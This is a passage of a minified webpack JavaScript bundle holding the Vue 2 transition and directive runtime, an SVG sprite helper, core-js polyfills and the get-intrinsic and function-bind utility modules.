");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function da(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(pa).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function ha(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&j(e,va(t.name||"v")),j(e,t),e}return"string"===typeof t?va(t):void 0}}var va=E(function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}}),ma=tt&&!rt,ga="transition",ya="animation",wa="transition",ba="transitionend",_a="animation",xa="animationend";ma&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(wa="WebkitTransition",ba="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(_a="WebkitAnimation",xa="webkitAnimationEnd"));var Sa=tt?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Ta(t){Sa(function(){Sa(t)})}function Ea(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),fa(t,e))}function ka(t,e){t._transitionClasses&&x(t._transitionClasses,e),da(t,e)}function Ca(t,e,n){var r=Oa(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===ga?ba:xa,u=0,l=function(){t.removeEventListener(s,c),n()},c=function(e){e.target===t&&++u>=a&&l()};setTimeout(function(){u<a&&l()},o+1),t.addEventListener(s,c)}var Aa=/\b(transform|all)(,|$)/;function Oa(t,e){var n,r=window.getComputedStyle(t),i=(r[wa+"Delay"]||"").split(", "),o=(r[wa+"Duration"]||"").split(", "),a=Ma(i,o),s=(r[_a+"Delay"]||"").split(", "),u=(r[_a+"Duration"]||"").split(", "),l=Ma(s,u),c=0,p=0;e===ga?a>0&&(n=ga,c=a,p=o.length):e===ya?l>0&&(n=ya,c=l,p=u.length):(c=Math.max(a,l),n=c>0?a>l?ga:ya:null,p=n?n===ga?o.length:u.length:0);var f=n===ga&&Aa.test(r[wa+"Property"]);return{type:n,timeout:c,propCount:p,hasTransform:f}}function Ma(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return Ia(e)+Ia(t[n])}))}function Ia(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Pa(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=ha(t.data.transition);if(!o(r)&&!a(n._enterCb)&&1===n.nodeType){var i=r.css,s=r.type,u=r.enterClass,l=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,h=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,b=r.enterCancelled,_=r.beforeAppear,x=r.appear,S=r.afterAppear,T=r.appearCancelled,E=r.duration,k=Fn,C=Fn.$vnode;while(C&&C.parent)k=C.context,C=C.parent;var A=!k._isMounted||!t.isRootInsert;if(!A||x||""===x){var O=A&&d?d:u,M=A&&v?v:f,I=A&&h?h:l,P=A&&_||m,z=A&&c(x)?x:g,R=A&&S||y,j=A&&T||b,D=w(p(E)?E.enter:E);0;var L=!1!==i&&!rt,$=ja(z),N=n._enterCb=U(function(){L&&(ka(n,I),ka(n,M)),N.cancelled?(L&&ka(n,O),j&&j(n)):R&&R(n),n._enterCb=null});t.data.show||ve(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),z&&z(n,N)}),P&&P(n),L&&(Ea(n,O),Ea(n,M),Ta(function(){ka(n,O),N.cancelled||(Ea(n,I),$||(Ra(D)?setTimeout(N,D):Ca(n,s,N)))})),t.data.show&&(e&&e(),z&&z(n,N)),L||$||N()}}}function za(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=ha(t.data.transition);if(o(r)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var i=r.css,s=r.type,u=r.leaveClass,l=r.leaveToClass,c=r.leaveActiveClass,f=r.beforeLeave,d=r.leave,h=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,g=r.duration,y=!1!==i&&!rt,b=ja(d),_=w(p(g)?g.leave:g);0;var x=n._leaveCb=U(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),y&&(ka(n,l),ka(n,c)),x.cancelled?(y&&ka(n,u),v&&v(n)):(e(),h&&h(n)),n._leaveCb=null});m?m(S):S()}function S(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),f&&f(n),y&&(Ea(n,u),Ea(n,c),Ta(function(){ka(n,u),x.cancelled||(Ea(n,l),b||(Ra(_)?setTimeout(x,_):Ca(n,s,x)))})),d&&d(n,x),y||b||x())}}function Ra(t){return"number"===typeof t&&!isNaN(t)}function ja(t){if(o(t))return!1;var e=t.fns;return a(e)?ja(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Da(t,e){!0!==e.data.show&&Pa(e)}var La=tt?{create:Da,activate:Da,remove:function(t,e){!0!==t.data.show?za(t,e):e()}}:{},$a=[Ro,Lo,Vo,Jo,ca,La],Na=$a.concat(Mo),Fa=xo({nodeOps:fo,modules:Na});rt&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Xa(t,"input")});var Ba={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ve(n,"postpatch",function(){Ba.componentUpdated(t,e,n)}):Ua(t,e,n.context),t._vOptions=[].map.call(t.options,Ga)):("textarea"===n.tag||Ji(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ya),t.addEventListener("compositionend",Va),t.addEventListener("change",Va),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Ua(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Ga);if(i.some(function(t,e){return!F(t,r[e])})){var o=t.multiple?e.value.some(function(t){return Wa(t,i)}):e.value!==e.oldValue&&Wa(e.value,i);o&&Xa(t,"change")}}}};function Ua(t,e,n){Ha(t,e,n),(nt||it)&&setTimeout(function(){Ha(t,e,n)},0)}function Ha(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],i)o=B(r,Ga(a))>-1,a.selected!==o&&(a.selected=o);else if(F(Ga(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Wa(t,e){return e.every(function(e){return!F(e,t)})}function Ga(t){return"_value"in t?t._value:t.value}function Ya(t){t.target.composing=!0}function Va(t){t.target.composing&&(t.target.composing=!1,Xa(t.target,"input"))}function Xa(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function qa(t){return!t.componentInstance||t.data&&t.data.transition?t:qa(t.componentInstance._vnode)}var Za={bind:function(t,e,n){var r=e.value;n=qa(n);var i=n.data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Pa(n,function(){t.style.display=o})):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value,i=e.oldValue;if(!r!==!i){n=qa(n);var o=n.data&&n.data.transition;o?(n.data.show=!0,r?Pa(n,function(){t.style.display=t.__vOriginalDisplay}):za(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},Ka={model:Ba,show:Za},Ja={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Qa(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Qa(en(e.children)):t}function ts(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var r in i)e[C(r)]=i[r];return e}function es(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function ns(t){while(t=t.parent)if(t.data.transition)return!0}function rs(t,e){return e.key===t.key&&e.tag===t.tag}var is=function(t){return t.tag||Ne(t)},os=function(t){return"show"===t.name},as={name:"transition",props:Ja,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(is),n.length)){0;var r=this.mode;0;var i=n[0];if(ns(this.$vnode))return i;var o=Qa(i);if(!o)return i;if(this._leaving)return es(t,i);var a="__transition-".concat(this._uid,"-");o.key=null==o.key?o.isComment?a+"comment":a+o.tag:l(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var s=(o.data||(o.data={})).transition=ts(this),u=this._vnode,c=Qa(u);if(o.data.directives&&o.data.directives.some(os)&&(o.data.show=!0),c&&c.data&&!rs(o,c)&&!Ne(c)&&(!c.componentInstance||!c.componentInstance._vnode.isComment)){var p=c.data.transition=j({},s);if("out-in"===r)return this._leaving=!0,ve(p,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),es(t,i);if("in-out"===r){if(Ne(o))return u;var f,d=function(){f()};ve(s,"afterEnter",d),ve(s,"enterCancelled",d),ve(p,"delayLeave",function(t){f=t})}}return i}}},ss=j({tag:String,moveClass:String},Ja);delete ss.mode;var us={props:ss,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Bn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=ts(this),s=0;s<i.length;s++){var u=i[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))o.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a;else;}if(r){var l=[],c=[];for(s=0;s<r.length;s++){u=r[s];u.data.transition=a,u.data.pos=u.elm.getBoundingClientRect(),n[u.key]?l.push(u):c.push(u)}this.kept=t(e,null,l),this.removed=c}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(ls),t.forEach(cs),t.forEach(ps),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;Ea(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ba,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ba,t),n._moveCb=null,ka(n,e))})}}))},methods:{hasMove:function(t,e){if(!ma)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){da(n,t)}),fa(n,e),n.style.display="none",this.$el.appendChild(n);var r=Oa(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ls(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function cs(t){t.data.newPos=t.elm.getBoundingClientRect()}function ps(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate(".concat(r,"px,").concat(i,"px)"),o.transitionDuration="0s"}}var fs={Transition:as,TransitionGroup:us};fi.config.mustUseProp=Oi,fi.config.isReservedTag=Xi,fi.config.isReservedAttr=Ci,fi.config.getTagNamespace=qi,fi.config.isUnknownElement=Ki,j(fi.options.directives,Ka),j(fi.options.components,fs),fi.prototype.__patch__=tt?Fa:L,fi.prototype.$mount=function(t,e){return t=t&&tt?Qi(t):void 0,Wn(this,t,e)},tt&&setTimeout(function(){V.devtools&&ft&&ft.emit("init",fi)},0)},23167:function(t,e,n){"use strict";var r=n(94901),i=n(20034),o=n(52967);t.exports=function(t,e,n){var a,s;return o&&r(a=e.constructor)&&a!==n&&i(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},24062:function(t,e,n){"use strict";var r=n(29528),i=n(42007),o=n(98212),a=n(44413),s=r("%Reflect.apply%",!0)||i("Function.prototype.apply");t.exports=function(t,e){var n=arguments.length>2?arguments[2]:[];if(!a(n))throw new o("Assertion failed: optional `argumentsList`, if provided, must be a List");return s(t,e,n)}},24626:function(t,e,n){n(44114),n(18111),n(7588),n(61701),n(18237),function(e,n){t.exports=n()}(0,function(){"use strict";var t=function(t){var e=t.id,n=t.viewBox,r=t.content;this.id=e,this.viewBox=n,this.content=r};t.prototype.stringify=function(){return this.content},t.prototype.toString=function(){return this.stringify()},t.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach(function(e){return delete t[e]})};var e=function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n};"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:"undefined"!==typeof self&&self;function r(t,e){return e={exports:{}},t(e,e.exports),e.exports}var i=r(function(t,e){(function(e,n){t.exports=n()})(0,function(){function t(t){var e=t&&"object"===typeof t;return e&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(t){return Array.isArray(t)?[]:{}}function n(n,r){var i=r&&!0===r.clone;return i&&t(n)?o(e(n),n,r):n}function r(e,r,i){var a=e.slice();return r.forEach(function(r,s){"undefined"===typeof a[s]?a[s]=n(r,i):t(r)?a[s]=o(e[s],r,i):-1===e.indexOf(r)&&a.push(n(r,i))}),a}function i(e,r,i){var a={};return t(e)&&Object.keys(e).forEach(function(t){a[t]=n(e[t],i)}),Object.keys(r).forEach(function(s){t(r[s])&&e[s]?a[s]=o(e[s],r[s],i):a[s]=n(r[s],i)}),a}function o(t,e,o){var a=Array.isArray(e),s=o||{arrayMerge:r},u=s.arrayMerge||r;return a?Array.isArray(t)?u(t,e,o):n(e,o):i(t,e,o)}return o.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce(function(t,n){return o(t,n,e)})},o})}),o=r(function(t,e){var n={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}};e.default=n,t.exports=e.default}),a=function(t){return Object.keys(t).map(function(e){var n=t[e].toString().replace(/"/g,"&quot;");return e+'="'+n+'"'}).join(" ")},s=o.svg,u=o.xlink,l={};l[s.name]=s.uri,l[u.name]=u.uri;var c=function(t,e){void 0===t&&(t="");var n=i(l,e||{}),r=a(n);return"<svg "+r+">"+t+"</svg>"},p=function(t){function n(){t.apply(this,arguments)}t&&(n.__proto__=t),n.prototype=Object.create(t&&t.prototype),n.prototype.constructor=n;var r={isMounted:{}};return r.isMounted.get=function(){return!!this.node},n.createFromExistingNode=function(t){return new n({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},n.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},n.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"===typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},n.prototype.render=function(){var t=this.stringify();return e(c(t)).childNodes[0]},n.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(n.prototype,r),n}(t);return p})},24659:function(t,e,n){"use strict";var r=n(79039),i=n(6980);t.exports=!r(function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",i(1,7)),7!==t.stack)})},24913:function(t,e,n){"use strict";var r=n(43724),i=n(35917),o=n(48686),a=n(28551),s=n(56969),u=TypeError,l=Object.defineProperty,c=Object.getOwnPropertyDescriptor,p="enumerable",f="configurable",d="writable";e.f=r?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&d in n&&!n[d]){var r=c(t,e);r&&r[d]&&(t[e]=n.value,n={configurable:f in n?n[f]:r[f],enumerable:p in n?n[p]:r[p],writable:!1})}return l(t,e,n)}:l:function(t,e,n){if(a(t),e=s(e),a(n),i)try{return l(t,e,n)}catch(r){}if("get"in n||"set"in n)throw new u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},25170:function(t,e,n){"use strict";var r=n(46706),i=n(94402);t.exports=r(i.proto,"size","get")||function(t){return t.size}},25397:function(t,e,n){"use strict";var r=n(47055),i=n(67750);t.exports=function(t){return r(i(t))}},25538:function(t,e,n){"use strict";var r=n(29528),i=r("%String%"),o=n(98212);t.exports=function(t){if("symbol"===typeof t)throw new o("Cannot convert a Symbol value to a string");return i(t)}},25745:function(t,e,n){"use strict";var r=n(77629);t.exports=function(t,e){return r[t]||(r[t]=e||{})}},26198:function(t,e,n){"use strict";var r=n(18014);t.exports=function(t){return r(t.length)}},26269:function(t){"use strict";t.exports={}},26866:function(t){"use strict";var e="Function.prototype.bind called on incompatible ",n=Object.prototype.toString,r=Math.max,i="[object Function]",o=function(t,e){for(var n=[],r=0;r<t.length;r+=1)n[r]=t[r];for(var i=0;i<e.length;i+=1)n[i+t.length]=e[i];return n},a=function(t,e){for(var n=[],r=e||0,i=0;r<t.length;r+=1,i+=1)n[i]=t[r];return n},s=function(t,e){for(var n="",r=0;r<t.length;r+=1)n+=t[r],r+1<t.length&&(n+=e);return n};t.exports=function(t){var u=this;if("function"!==typeof u||n.apply(u)!==i)throw new TypeError(e+u);for(var l,c=a(arguments,1),p=function(){if(this instanceof l){var e=u.apply(this,o(c,arguments));return Object(e)===e?e:this}return u.apply(t,o(c,arguments))},f=r(0,u.length-c.length),d=[],h=0;h<f;h++)d[h]="$"+h;if(l=Function("binder","return function ("+s(d,",")+"){ return binder.apply(this,arguments); }")(p),u.prototype){var v=function(){};v.prototype=u.prototype,l.prototype=new v,v.prototype=null}return l}},27191:function(t,e,n){"use strict";var r=n(50650),i=n(98212),o=n(98411),a=n(32221);t.exports=function(t){if(t.length<1||"function"!==typeof t[0])throw new i("a function is required");return a(r,o,t)}},27476:function(t,e,n){"use strict";var r=n(22195),i=n(79504);t.exports=function(t){if("Function"===r(t))return i(t)}},27819:function(t,e,n){"use strict";var r=n(79039);t.exports=!r(function(){var t="9007199254740993",e=JSON.rawJSON(t);return!JSON.isRawJSON(e)||JSON.stringify(e)!==t})},28527:function(t,e,n){"use strict";var r=n(97080),i=n(94402).has,o=n(25170),a=n(83789),s=n(40507),u=n(9539);t.exports=function(t){var e=r(this),n=a(t);if(o(e)<n.size)return!1;var l=n.getIterator();return!1!==s(l,function(t){if(!i(e,t))return u(l,"normal",!1)})}},28551:function(t,e,n){"use strict";var r=n(20034),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},28691:function(t){var e=9;if("undefined"!==typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}function r(t,n){while(t&&t.nodeType!==e){if("function"===typeof t.matches&&t.matches(n))return t;t=t.parentNode}}t.exports=r},29309:function(t,e,n){"use strict";var r=n(46518),i=n(44576),o=n(59225).set,a=n(79472),s=i.setImmediate?a(o,!1):o;r({global:!0,bind:!0,enumerable:!0,forced:i.setImmediate!==s},{setImmediate:s})},29528:function(t,e,n){"use strict";var r;n(16573),n(78100),n(77936),n(17642),n(58004),n(33853),n(45876),n(32475),n(15024),n(31698),n(79577),n(41549),n(49797),n(49631),n(35623);var i=n(73189),o=n(87862),a=n(10510),s=n(42635),u=n(48055),l=n(99771),c=n(98212),p=n(90068),f=n(55911),d=n(90553),h=n(97145),v=n(13467),m=n(8625),g=n(83199),y=n(33370),w=Function,b=function(t){try{return w('"use strict"; return ('+t+").constructor;")()}catch(e){}},_=n(35840),x=n(22020),S=function(){throw new c},T=_?function(){try{return S}catch(t){try{return _(arguments,"callee").get}catch(e){return S}}}():S,E=n(41374)(),k=n(35417),C=n(3641),A=n(57627),O=n(94007),M=n(98411),I={},P="undefined"!==typeof Uint8Array&&k?k(Uint8Array):r,z={__proto__:null,"%AggregateError%":"undefined"===typeof AggregateError?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer,"%ArrayIteratorPrototype%":E&&k?k([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":I,"%AsyncGenerator%":I,"%AsyncGeneratorFunction%":I,"%AsyncIteratorPrototype%":I,"%Atomics%":"undefined"===typeof Atomics?r:Atomics,"%BigInt%":"undefined"===typeof BigInt?r:BigInt,"%BigInt64Array%":"undefined"===typeof BigInt64Array?r:BigInt64Array,"%BigUint64Array%":"undefined"===typeof BigUint64Array?r:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":a,"%Float16Array%":"undefined"===typeof Float16Array?r:Float16Array,"%Float32Array%":"undefined"===typeof Float32Array?r:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?r:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?r:FinalizationRegistry,"%Function%":w,"%GeneratorFunction%":I,"%Int8Array%":"undefined"===typeof Int8Array?r:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?r:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":E&&k?k(k([][Symbol.iterator]())):r,"%JSON%":"object"===typeof JSON?JSON:r,"%Map%":"undefined"===typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&E&&k?k((new Map)[Symbol.iterator]()):r,"%Math%":Math,"%Number%":Number,"%Object%":i,"%Object.getOwnPropertyDescriptor%":_,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?r:Promise,"%Proxy%":"undefined"===typeof Proxy?r:Proxy,"%RangeError%":s,"%ReferenceError%":u,"%Reflect%":"undefined"===typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&E&&k?k((new Set)[Symbol.iterator]()):r,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":E&&k?k(""[Symbol.iterator]()):r,"%Symbol%":E?Symbol:r,"%SyntaxError%":l,"%ThrowTypeError%":T,"%TypedArray%":P,"%TypeError%":c,"%Uint8Array%":"undefined"===typeof Uint8Array?r:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?r:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?r:Uint32Array,"%URIError%":p,"%WeakMap%":"undefined"===typeof WeakMap?r:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?r:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?r:WeakSet,"%Function.prototype.call%":M,"%Function.prototype.apply%":O,"%Object.defineProperty%":x,"%Object.getPrototypeOf%":C,"%Math.abs%":f,"%Math.floor%":d,"%Math.max%":h,"%Math.min%":v,"%Math.pow%":m,"%Math.round%":g,"%Math.sign%":y,"%Reflect.getPrototypeOf%":A};if(k)try{null.error}catch(X){var R=k(k(X));z["%Error.prototype%"]=R}var j=function t(e){var n;if("%AsyncFunction%"===e)n=b("async function () {}");else if("%GeneratorFunction%"===e)n=b("function* () {}");else if("%AsyncGeneratorFunction%"===e)n=b("async function* () {}");else if("%AsyncGenerator%"===e){var r=t("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===e){var i=t("%AsyncGenerator%");i&&k&&(n=k(i.prototype))}return z[e]=n,n},D={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},L=n(50650),$=n(77538),N=L.call(M,Array.prototype.concat),F=L.call(O,Array.prototype.splice),B=L.call(M,String.prototype.replace),U=L.call(M,String.prototype.slice),H=L.call(M,RegExp.prototype.exec),W=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,G=/\\(\\)?/g,Y=function(t){var e=U(t,0,1),n=U(t,-1);if("%"===e&&"%"!==n)throw new l("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==e)throw new l("invalid intrinsic syntax, expected opening `%`");var r=[];return B(t,W,function(t,e,n,i){r[r.length]=n?B(i,G,"$1"):e||t}),r},V=function(t,e){var n,r=t;if($(D,r)&&(n=D[r],r="%"+n[0]+"%"),$(z,r)){var i=z[r];if(i===I&&(i=j(r)),"undefined"===typeof i&&!e)throw new c("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:i}}throw new l("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!==typeof t||0===t.length)throw new c("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof e)throw new c('"allowMissing" argument must be a boolean');if(null===H(/^%?[^%]*%?$/,t))throw new l("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=Y(t),r=n.length>0?n[0]:"",i=V("%"+r+"%",e),o=i.name,a=i.value,s=!1,u=i.alias;u&&(r=u[0],F(n,N([0,1],u)));for(var p=1,f=!0;p<n.length;p+=1){var d=n[p],h=U(d,0,1),v=U(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===v||"'"===v||"`"===v)&&h!==v)throw new l("property names with quotes must have matching quotes");if("constructor"!==d&&f||(s=!0),r+="."+d,o="%"+r+"%",$(z,o))a=z[o];else if(null!=a){if(!(d in a)){if(!e)throw new c("base intrinsic for "+t+" exists, but the property is not available.");return}if(_&&p+1>=n.length){var m=_(a,d);f=!!m,a=f&&"get"in m&&!("originalValue"in m.get)?m.get:a[d]}else f=$(a,d),a=a[d];f&&!s&&(z[o]=a)}}return a}},30421:function(t){"use strict";t.exports={}},30531:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(79306),a=n(28551),s=n(1767),u=n(48646),l=n(19462),c=n(9539),p=n(96395),f=n(30684),d=n(84549),h=!p&&!f("flatMap",function(){}),v=!p&&!h&&d("flatMap",TypeError),m=p||h||v,g=l(function(){var t,e,n=this.iterator,r=this.mapper;while(1){if(e=this.inner)try{if(t=a(i(e.next,e.iterator)),!t.done)return 